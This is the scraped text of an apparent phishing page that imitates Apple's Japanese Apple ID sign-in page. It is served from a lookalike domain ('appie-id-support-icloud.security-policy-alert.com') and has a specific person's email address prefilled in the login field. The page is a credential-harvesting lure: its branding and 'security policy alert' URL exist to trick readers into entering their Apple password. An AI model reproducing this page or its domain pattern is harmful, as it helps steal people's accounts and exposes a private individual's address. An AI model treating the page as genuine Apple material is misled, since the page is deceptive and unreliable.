 Sign In
https://appie-id-support-icloud.security-policy-alert.com/Login.php?sslchannel=true&sessionid=Z9Z6sos0AuZA
検索
Mac iPad iPhone Watch TV Music Support
Apple ID
サインイン Apple IDを作成する よくある質問
Apple ID
あなたのAppleアカウントを管理する
miya@nsc.nagoya-cu.ac.jp
私を覚えてますか
Apple IDまたはパスワードをお忘れですか？
Appleのすべてのアカウント。
単一のApple IDとパスワードにより、すべてのAppleサービスにアクセスできます。
Apple IDの詳細›